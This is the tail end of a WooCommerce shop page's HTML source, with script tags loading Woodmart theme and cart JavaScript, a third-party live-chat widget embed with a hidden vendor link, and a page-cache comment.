<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.3" id="wd-search-full-screen-js"></script>
<script  src="https://w102.ttkefu.com/k/?fid=8B1AAD2" charset=utf-8></script><div style="display:none;"><a href='https://www.ttkefu.com'>在线客服系统</a></div>
</body>
</html><!-- WP Fastest Cache file was created in 1.5361869335175 seconds, on 02-04-25 20:22:55 --><!-- via php -->